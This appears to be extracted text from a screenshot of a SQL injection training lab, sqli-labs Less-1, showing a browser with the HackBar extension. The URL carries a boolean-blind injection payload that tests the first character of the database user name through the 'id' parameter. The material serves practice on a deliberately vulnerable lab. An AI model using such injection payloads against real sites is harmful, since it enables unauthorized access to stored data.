 Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIES-1
DevTools - d16.s.iproute.cn/Less-1/?id=1%27%20and%20ascii(substring(user(),1,1))=114--+
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://d16.s.iproute.cn/Less-1/?id=1' and ascii(substring(user(),1,1))=114--+